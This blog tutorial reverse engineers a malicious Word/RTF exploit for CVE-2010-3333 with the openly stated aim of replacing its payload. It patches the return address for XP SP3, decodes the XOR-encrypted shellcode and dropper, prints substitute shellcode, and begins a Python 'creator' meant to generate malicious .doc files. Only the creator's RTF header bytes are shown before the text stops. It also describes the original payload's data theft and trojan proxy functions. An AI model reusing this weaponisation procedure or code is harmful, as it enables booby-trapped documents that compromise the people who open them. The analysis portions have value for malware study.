Reverse Engineering a Malicious Word Document

In this post, I am going to explain in detail how to go about reversing an exploit with which one can easily insert his/her own payload, providing an exploit sample is available. I have taken exploit sample CVE 2010-3333 in order to complete this exercise. So let's first explore this document (Laden's Death.doc) to see whether it's an exploit or not by just looking at it in hex editor. We know that the vulnerability exists in pFragment, so in the given sample we have to find the parameter of pFragment and have to analyze something suspicious.

Become a certified reverse engineer!
When I opened the document in hex, I found something suspicious as an address in pFragment parameter and that is bc41db77; let's search this address in debugger (77db41bc):

Address not found. That's why, when I executed this sample, it crashed, as shown in the following picture:
Anyway, I am not going to explain the crash analysis here. Our goal is to replace the payload in this exploit with our own payload. But, in brief, it/s crashing because the address used in this exploit sample (77db41bc) is taken from user32.dll of xp sp2, but I am using xp sp3, so this address is not available. It can be made workable on xp sp3, by taking any address from the xp sp3 dll. I took it from kernel 32.dll 'jmp esp address and replaced it with 7b46867c (jmp esp address of kernel32.dll xp service pack 3). Then it worked fine.
When the RTF file is opened, the exploit executes the shell code and drops a file named server.exe inside C:/RECYCLER and executes it.
C:/RECYCLER/server.exe does the following:
• Drops a file in the system's temp folder: vmm2.tmp

• File vmm2.tmp is renamed and moved to c:windowssystem32dhcpsrv.dll
The payload has the ability to:
• Download additional malware
• Connect and send sensitive data back to remote servers
• Act as a trojan proxy server
So let me first analyze the shell code for server.exe, where there are actually two ways to analyze it.
1) In hex editor
2) In debugger
Let me open sample in hex editor and try to find the shell code for server.exe.

While analyzing in hex we found something suspicious; that is address 7b46867c. This address has been taken from the ntdll file, and the shell code begins from eb10 till eeeeeeeeeeee, as shown in the following figure:

at eeeeeeeeeeeee
After a deep analysis, we found that the shell code has been encrypted by 8-bit EE XOR, as in the instruction
XOR BYTE PTR DS [EDX+ECX], 0EE
Also encryption begins from last to start, that is from eeeeeeee to the start of the shell code.
Now it's time to replace the full shell code by your own code. I have the following shell code that will execute calc from our server:
[code]eb7131c9648b71308b760c8b761c8b5e088b7e208b3666394f1875f2c3608b6c24248b453c8b54287801ea8b4a188b5a2001ebe334498b348b01ee31ff31c0fcac84c07407c1cf0d01c7ebf43b7c242875e18b5a2401eb668b0c4b8b5a1c01eb8b048b01e88944241c61c3e892ffffff5deb05e8f3ffffff89ef83ef8989ee83.[/code]
So I will replace the existing shell code with our own code. After replacing, the sample looks like this:

Now, after executing it, it should execute calc.
Wow, calc pops up.
Now it's time to analyze the drop dll, which has been dropped into system32 with the name of dhcpsrv.dll.
After analyzing, we see that the exploit sample is dropping dhcpsrv.dll in c:windowssystem32 folder, as in picture, and that is going to be executed by rundll32.exe.
We will analyze the dropped dll (dhcpsrv.dll) further, but first we have to attach it with debugger. There is a process in attaching debugger. I am going to attach it with WinWord, as it is an Office document file. After attaching and before executing, we have to set a breakpoint (F2) in debugger on various win32 function. Here you will get a clear picture once you reverse two or three samples yourself. I am going to write here the common functions that are desirable to set a breakpoint before reversing. They are:
CreateFile, ReadFile, WriteFile, SetFilePointer, LoadLibraryA, LoadLIbrary, etc.


After setting a breakpoint, we have to Step Over (F8 ) in debugger and while doing this we will have to look carefully for some suspicious address in the stack windows of debugger (bottom right). We mainly analyze the load library function also and, while analyzing, we look to see if there is any library or any function get loaded by some suspicious address ("suspicious" means an address that does not belong to the kernel ). After a long analysis, we find that the CreateFile function gets loaded at a suspicious address, that is,

The CreateFile function gets loaded at the suspicious address (0011f438). A point to be noted is that this address may change from computer to computer. Now our main job should be to find the actual location of the embedded dll/exe, that is the start location of exe/dll, the end location, the size of the embedded exe/dll, and the algorithm by which exe/dll has been encrypted. We will start analyzing line by line from the beginning of the suspicious address.

In the above picture, look at the stack windows. There is a call to CreateFileA function from address 0011F438. Now our next work is to start analyzing from this address, so we will set a Break Point at 0011F438.

The CreateFile function gets loaded at the suspicious address (0011f438). Note that this address may change from computer to computer. Now our main job should be to find the actual location of the embedded dll/exe, that is start location and end location of exe/dll, and the algorithm by which exe/dll has been encrypted. To do that, we will start analyzing line by line from the beginning of the suspicious address. We find the following instruction:
00115F4E AC LODS BYTE PTR DS : [ESI]
0011F54F 3C 00 CMP AL, 0
0011F551 74 06 JE SHORT 0011F559
0011F553 3C FC CMP AL, 0FC
0011F555 74 02 JE SHORT 0011F559
0011F557 34 FC XOR AL, 0FC
0011F559 AA STOS BYTE PTR ES : [EDI]
0011F55A E2 F2 LOOPD SHORT 0011F54E
Let's look at the two boldfaced instructions:
00115F4E AC LODS BYTE PTR DS : [ESI]
This instruction reads the address stored at ESI and stores its value to EAX, while the instruction
0011F559 AA STOS BYTE PTR ES : [EDI]
stores the value of EAX to the EDI . So the encryption algorithm is to read each byte of exe; if it is 0 or OFC then leave it as it is, if not then XOR with OFC as in the instruction
0011F557 34 FC XOR AL, 0FC


So we found the encryption. The next steps is to find the start, end, and size of the exe. This can be found in a function like SetFilePointer. But in this sample we found this information by doing some manual analysis, as you can see in dump windows:


There is some sequence of values with ASCII 6161616161, etc.; let's search this value in the Hex of the exploit sample:

While analyzing in the dump window of the debugger, we found that the decryption starts after }}}} (4 curly braces in dump ), so let's move into hex to decrypt the value and try to find MZ (as MZ is the start header of the PE file ). If MZ is found, it indicates that this is the beginning of exe. Now what is the total size of exe? For that, we have to check the file that's dropped into c:/windows/system32 dhcpsrv.dll, open it in the hex editor, and find the total size; this will be the total size of exe/dll. We find the total size of dll is DLL ADD8 in hex, 44504 in decimal. So now we have found:
- Encryption algorithm
- Start Location of dll/exe
- End location of dll/exe
Now our main job is to write the creator with proper encryption key and start and end location. That will generate a malicious .doc file. The creator could be written in any scripting language, that is, Python, Perl, etc. I have chosen Python to write the creator, as I explain below.
The point where MZ is found is the start point of exe.
Anyway, while analyzing this sample, one can get confused about where to insert our own payload. Do keep in the mind that you have to replace the shell code at the server.exe shell code, not at the place where it is dropped in the system32 (dll file ). So now it's time to write the full creator code that I have written in Python. Here is the full creator:
[code]import datetime
import os
header =
("x7Bx5Cx72x74x66x31x5Cx61x64x65x66x6Cx61x6Ex67x31"
"x30x32x35x5Cx61x6Ex73x69x5Cx61x6Ex73x69x63x70x67"
"x39x33x36x5Cx75x63x32x5Cx61x64x65x66x66x30x5Cx64"
"x65x66x66x30x5Cx73x74x73x68x66x64x62x63x68x31x33"
"x5Cx73x74x73x68x66x6Cx6Fx63x68x30x5Cx73x74x73x68"
"x66x68x69x63x68x30x5Cx73x74x73x68x66x62x69x30x5C"
"x64x65x66x6Cx61x6Ex67x31x30x33x33x5Cx64x65x66x6C"
"x61x6Ex67x66x65x32x30x35x32x7Bx5Cx66x6Fx6Ex74x74"
"x62x6Cx7Bx5Cx66x30x5Cx66x72x6Fx6Dx61x6Ex5Cx66x63"
"x68x61x72x73x65x74x30x5Cx66x70x72x71x32x7Bx5Cx2A"
"x5Cx70x61x6Ex6Fx73x65x20x30x32x30x32x30x36x30x33"
"x30x35x30x34x30x35x30x32x30x33x30x34x7Dx54x69x6D"
"x65x73x20x4Ex65x77x20x52x6Fx6Dx61x6Ex3Bx7Dx7Bx5C"
"x66x31x33x5Cx66x6Ex69x6Cx5Cx66x63x68x61x72x73x65"
"x74x31x33x34x5Cx66x70x72x71x32x7Bx5Cx2Ax5Cx70x61"
"x6Ex6Fx73x65x20x30x32x30x31x30x36x30x30x30x33x30"
"x31x30x31x30x31x30x31x30x31x7Dx5Cx27x63x62x5Cx27"
"x63x65x5Cx27x63x63x5Cx27x65x35x7Bx5Cx2Ax5Cx66x61"
"x6Cx74x20x53x69x6Dx53x75x6Ex7Dx3Bx7Dx0Dx0Ax7Bx5C"
"x66x33x36x5Cx66x6Ex69x6Cx5Cx66x63x68x61x72x73x65"
"x74x31x33x34x5Cx66x70x72x71x32x7Bx5Cx2Ax5Cx70x61"
"x6Ex6Fx73x65x20x30x32x30x31x30x36x30x30x30x33x30"
"x31x30x31x30x31x30x31x30x31x7Dx40x5Cx27x63x62x5C"
"x27x63x65x5Cx27x63x63x5Cx27x65x35x3Bx7Dx7Bx5Cx66"
"x33x37x5Cx66x72x6Fx6Dx61x6Ex5Cx66x63x68x61x72x73"
"x65x74x32x33x38x5Cx66x70x72x71x32x20x54x69x6Dx65"
"x73x20x4Ex65x77x20x52x6Fx6Dx61x6Ex20x43x45x3Bx7D"
"x7Bx5Cx66x33x38x5Cx66x72x6Fx6Dx61x6Ex5Cx66x63x68"
"x61x72x73x65x74x32x30x34x5Cx66x70x72x71x32x20x54"
"x69x6Dx65x73x20x4Ex65x77x20x52x6Fx6Dx61x6Ex20x43"
"x79x72x3Bx7Dx7Bx5Cx66x34x30x5Cx66x72x6Fx6Dx61x6E"
"x5Cx66x63x68x61x72x73x65x74x31x36x31x5Cx66x70x72"
"x71x32x20x54x69x6Dx65x73x20x4Ex65x77x20x52x6Fx6D"
"x61x6Ex20x47x72x65x65x6Bx3Bx7Dx0Dx0Ax7Bx5Cx66x34"
"x31x5Cx66x72x6Fx6Dx61x6Ex5Cx66x63x68x61x72x73x65"
"x74x31x36x32x5Cx66x70x72x71x32x20x54x69x6Dx65x73"
"x20x4Ex65x77x20x52x6Fx6Dx61x6Ex20x54x75x72x3Bx7D"
"x7Bx5Cx66x34x32x5Cx66x62x69x64x69x20x5Cx66x72x6F"
"x6Dx61x6Ex5Cx66x63x68x61x72x73x65x74x31x37x37x5C"
"x66x70x72x71x32x20x54x69x6Dx65x73x20x4Ex65x77x20"
"x52x6Fx6Dx61x6Ex20x28x48x65x62x72x65x77x29x3Bx7D"
"x7Bx5Cx66x34x33x5Cx66x62x69x64x69x20x5Cx66x72x6F"
"x6Dx61x6Ex5Cx66x63x68x61x72x73x65x74x31x37x38x5C"
"x66x70x72x71x32x20x54x69x6Dx65x73x20x4Ex65x77x20"
"x52x6Fx6Dx61x6Ex20x28x41x72x61x62x69x63x29x3Bx7D"
"x7Bx5Cx66x34x34x5Cx66x72x6Fx6Dx61x6Ex5Cx66x63x68"
"x61x72x73x65x74x31x38x36x5Cx66x70x72x71x32x20x54"
"x69x6Dx65x73x20x4Ex65x77x20x52x6Fx6Dx61x6Ex20x42"
"x61x6Cx74x69x63x3Bx7Dx0Dx0Ax7Bx5Cx66x34x35x5Cx66"
"x72x6Fx6Dx61x6Ex5Cx66x63x68x61x72x73x65x74x31x36"
"x33x5Cx66x70x72x71x32x20x54x69x6Dx65x73x20x4Ex65"
"x77x20x52x6Fx6Dx61x6Ex20x28x56x69x65x74x6Ex61x6D"
"x65x73x65x29x3Bx7Dx7Bx5Cx66x31x36x39x5Cx66x6Ex69"
"x6Cx5Cx66x63x68x61x72x73x65x74x30x5Cx66x70x72x71"
"x32x20x53x69x6Dx53x75x6Ex20x57x65x73x74x65x72x6E"
"x7Bx5Cx2Ax5Cx66x61x6Cx74x20x53x69x6Dx53x75x6Ex7D"
"x3Bx7Dx7Bx5Cx66x33x39x39x5Cx66x6Ex69x6Cx5Cx66x63"
"x68x61x72x73x65x74x30x5Cx66x70x72x71x32x20x40x5C"
"x27x63x62x5Cx27x63x65x5Cx27x63x63x5Cx27x65x35x20"
"x57x65x73x74x65x72x6Ex3Bx7Dx7Dx7Bx5Cx63x6Fx6Cx6F"
"x72x74x62x6Cx3Bx5Cx72x65x64x30x5Cx67x72x65x65x6E"
"x30x5Cx62x6Cx75x65x30x3Bx5Cx72x65x64x30x5Cx67x72"
"x65x65x6Ex30x5Cx62x6Cx75x65x32x35x35x3Bx5Cx72x65"
"x64x30x5Cx67x72x65x65x6Ex32x35x35x5Cx62x6Cx75x65"
"x32x35x35x3Bx0Dx0Ax5Cx72x65x64x30x5Cx67x72x65x65"
"x6Ex32x35x35x5Cx62x6Cx75x65x30x3Bx5Cx72x65x64x32"
"x35x35x5Cx67x72x65x65x6Ex30x5Cx62x6Cx75x65x32x35"
"x35x3Bx5Cx72x65x64x32x35x35x5Cx67x72x65x65x6Ex30"
"x5Cx62x6Cx75x65x30x3Bx5Cx72x65x64x32x35x35x5Cx67"
"x72x65x65x6Ex32x35x35x5Cx62x6Cx75x65x30x3Bx5Cx72"
"x65x64x32x35x35x5Cx67x72x65x65x6Ex32x35x35x5Cx62"
"x6Cx75x65x32x35x35x3Bx5Cx72x65x64x30x5Cx67x72x65"
"x65x6Ex30x5Cx62x6Cx75x65x31x32x38x3Bx5Cx72x65x64"
"x30x5Cx67x72x65x65x6Ex31x32x38x5Cx62x6Cx75x65x31"
"x32x38x3Bx5Cx72x65x64x30x5Cx67x72x65x65x6Ex31x32"
"x38x5Cx62x6Cx75x65x30x3Bx5Cx72x65x64x31x32x38x5C"
"x67x72x65x65x6Ex30x5Cx62x6Cx75x65x31x32x38x3Bx5C"
"x72x65x64x31x32x38x5Cx67x72x65x65x6Ex30x5Cx62x6C"
"x75x65x30x3Bx5Cx72x65x64x31x32x38x5Cx67x72x65x65"
"x6Ex31x32x38x5Cx62x6Cx75x65x30x3Bx0Dx0Ax5Cx72x65"
"x64x31x32x38x5Cx67x72x65x65x6Ex31x32x38x5Cx62x6C"
"x75x65x31x32x38x3Bx5Cx72x65x64x31x39x32x5Cx67x72"
"x65x65x6Ex31x39x32x5Cx62x6Cx75x65x31x39x32x3Bx7D"
"x7Bx5Cx73x74x79x6Cx65x73x68x65x65x74x7Bx5Cx71x6A"
"x20x5Cx6Cx69x30x5Cx72x69x30x5Cx6Ex6Fx77x69x64x63"
"x74x6Cx70x61x72x5Cx77x72x61x70x64x65x66x61x75x6C"
"x74x5Cx61x73x70x61x6Cx70x68x61x5Cx61x73x70x6Ex75"
"x6Dx5Cx66x61x61x75x74x6Fx5Cx61x64x6Ax75x73x74x72"
"x69x67x68x74x5Cx72x69x6Ex30x5Cx6Cx69x6Ex30x5Cx69"
"x74x61x70x30x20x5Cx72x74x6Cx63x68x5Cx66x63x73x31"
"x20x5Cx61x66x30x5Cx61x66x73x32x34x5Cx61x6Cx61x6E"
"x67x31x30x32x35x20x5Cx6Cx74x72x63x68x5Cx66x63x73"
"x30x20x0Dx0Ax5Cx66x73x32x31x5Cx6Cx61x6Ex67x31x30"
"x33x33x5Cx6Cx61x6Ex67x66x65x32x30x35x32x5Cx6Bx65"
"x72x6Ex69x6Ex67x32x5Cx6Cx6Fx63x68x5Cx66x30x5Cx68"
"x69x63x68x5Cx61x66x30x5Cx64x62x63x68x5Cx61x66x31"
"x33x5Cx63x67x72x69x64x5Cx6Cx61x6Ex67x6Ex70x31x30"
"x33x33x5Cx6Cx61x6Ex67x66x65x6Ex70x32x30x35x32x20"
"x5Cx73x6Ex65x78x74x30x20x4Ex6Fx72x6Dx61x6Cx3Bx7D"
"x7Bx5Cx2Ax5Cx63x73x31x30x20x5Cx61x64x64x69x74x69"
"x76x65x20x5Cx73x73x65x6Dx69x68x69x64x64x65x6Ex20"
"x44x65x66x61x75x6Cx74x20x50x61x72x61x67x72x61x70"
"x68x20x46x6Fx6Ex74x3Bx7Dx7Bx5Cx2Ax0Dx0Ax5Cx74x73"
"x31x31x5Cx74x73x72x6Fx77x64x5Cx74x72x66x74x73x57"
"x69x64x74x68x42x33x5Cx74x72x70x61x64x64x6Cx31x30"
"x38x5Cx74x72x70x61x64x64x72x31x30x38x5Cx74x72x70"
"x61x64x64x66x6Cx33x5Cx74x72x70x61x64x64x66x74x33"
"x5Cx74x72x70x61x64x64x66x62x33x5Cx74x72x70x61x64"
"x64x66x72x33x5Cx74x72x63x62x70x61x74x31x5Cx74x72"
"x63x66x70x61x74x31x5Cx74x62x6Cx69x6Ex64x30x5Cx74"
"x62x6Cx69x6Ex64x74x79x70x65x33x5Cx74x73x63x65x6C"
"x6Cx77x69x64x74x68x66x74x73x30x5Cx74x73x76x65x72"
"x74x61x6Cx74x5Cx74x73x62x72x64x72x74x5Cx74x73x62"
"x72x64x72x6Cx5Cx74x73x62x72x64x72x62x5Cx74x73x62"
"x72x64x72x72x5Cx74x73x62x72x64x72x64x67x6Cx5Cx74"
"x73x62x72x64x72x64x67x72x5Cx74x73x62x72x64x72x68"
"x5Cx74x73x62x72x64x72x76x20x0Dx0Ax5Cx71x6Cx20x5C"
"x6Cx69x30x5Cx72x69x30x5Cx77x69x64x63x74x6Cx70x61"
"x72x5Cx77x72x61x70x64x65x66x61x75x6Cx74x5Cx61x73"
"x70x61x6Cx70x68x61x5Cx61x73x70x6Ex75x6Dx5Cx66x61"
"x61x75x74x6Fx5Cx61x64x6Ax75x73x74x72x69x67x68x74"
"x5Cx72x69x6Ex30x5Cx6Cx69x6Ex30x5Cx69x74x61x70x30"
"x20x5Cx72x74x6Cx63x68x5Cx66x63x73x31x20x5Cx61x66"
"x30x5Cx61x66x73x32x30x20x5Cx6Cx74x72x63x68x5Cx66"
"x63x73x30x20x5Cx66x73x32x30x5Cx6Cx61x6Ex67x31x30"
"x32x34x5Cx6Cx61x6Ex67x66x65x31x30x32x34x5Cx6Cx6F"
"x63x68x5Cx66x30x5Cx68x69x63x68x5Cx61x66x30x5Cx64"
"x62x63x68x5Cx61x66x31x33x5Cx63x67x72x69x64x5Cx6C"
"x61x6Ex67x6Ex70x31x30x32x34x5Cx6Cx61x6Ex67x66x65"
"x6Ex70x31x30x32x34x20x5Cx73x6Ex65x78x74x31x31x20"
"x5Cx73x73x65x6Dx69x68x69x64x64x65x6Ex20x4Ex6Fx72"
"x6Dx61x6Cx20x54x61x62x6Cx65x3Bx7Dx7Dx0Dx0Ax7Bx5C"
"x2Ax5Cx6Cx61x74x65x6Ex74x73x74x79x6Cx65x73x5Cx6C"
"x73x64x73x74x69x6Dx61x78x31x35x36x5Cx6Cx73x64x6C"
"x6Fx63x6Bx65x64x64x65x66x30x7Dx7Bx5Cx2Ax5Cx72x73"
"x69x64x74x62x6Cx20x5Cx72x73x69x64x31x35x38x30x37"
"x35x31x39x7Dx7Bx5Cx2Ax5Cx67x65x6Ex65x72x61x74x6F"
"x72x20x4Dx69x63x72x6Fx73x6Fx66x74x20x57x6Fx72x64"
"x20x31x31x2Ex30x2Ex30x30x30x30x3Bx7Dx7Bx5Cx69x6E"
"x66x6Fx7Bx5Cx74x69x74x6Cx65x20x46x66x66x66x66x66"
"x66x66x66x7Dx7Bx5Cx61x75x74x68x6Fx72x20x55x53x45"
"x52x7Dx7Bx5Cx6Fx70x65x72x61x74x6Fx72x20x55x53x45"
"x52x7Dx7Bx5Cx63x72x65x61x74x69x6Dx5Cx79x72x32x30"
"x31x31x5Cx6Dx6Fx34x5Cx64x79x31x32x5Cx68x72x31x34"
"x5Cx6Dx69x6Ex35x30x7Dx7Bx5Cx72x65x76x74x69x6Dx5C"
"x79x72x32x30x31x31x5Cx6Dx6Fx34x5Cx64x79x31x32x5C"
"x68x72x31x34x5Cx6Dx69x6Ex35x31x7Dx7Bx5Cx76x65x72"
"x73x69x6Fx6Ex31x7Dx0Dx0Ax7Bx5Cx65x64x6Dx69x6Ex73"
"x31x7Dx7Bx5Cx6Ex6Fx66x70x61x67x65x73x31x7Dx7Bx5C"
"x6Ex6Fx66x77x6Fx72x64x73x31x7Dx7Bx5Cx6Ex6Fx66x63"
"x68x61x72x73x39x7Dx7Bx5Cx2Ax5Cx63x6Fx6Dx70x61x6E"
"x79x20x43x48x49x4Ex41x7Dx7Bx5Cx6Ex6Fx66x63x68x61"
"x72x73x77x73x39x7Dx7Bx5Cx76x65x72x6Ex32x34x36x31"
"x33x7Dx7Bx5Cx2Ax5Cx70x61x73x73x77x6Fx72x64x20x30"
"x30x30x30x30x30x30x30x7Dx7Dx7Bx5Cx2Ax5Cx78x6Dx6C"
"x6Ex73x74x62x6Cx20x7Bx5Cx78x6Dx6Cx6Ex73x31x20x68"
"x74x74x70x3Ax2Fx2Fx73x63x68x65x6Dx61x73x2Ex6Dx69"
"x63x72x6Fx73x6Fx66x74x2Ex63x6Fx6Dx2Fx6Fx66x66x69"
"x63x65x2Fx77x6Fx72x64x2Fx32x30x30x33x2Fx77x6Fx72"
"x64x6Dx6Cx7Dx7Dx0Dx0Ax5Cx70x61x70x65x72x77x31x31"
"x39x30x36x5Cx70x61x70x65x72x68x31x36x38x33x38x5C"
"x6Dx61x72x67x6Cx31x38x30x30x5Cx6Dx61x72x67x72x31"
"x38x30x30x5Cx6Dx61x72x67x74x31x34x34x30x5Cx6Dx61"
"x72x67x62x31x34x34x30x5Cx67x75x74x74x65x72x30x5C"
"x6Cx74x72x73x65x63x74x20x0Dx0Ax5Cx64x65x66x74x61"
"x62x34x32x30x5Cx66x74x6Ex62x6Ax5Cx61x65x6Ex64x64"
"x6Fx63x5Cx64x6Fx6Ex6Fx74x65x6Dx62x65x64x73x79x73"
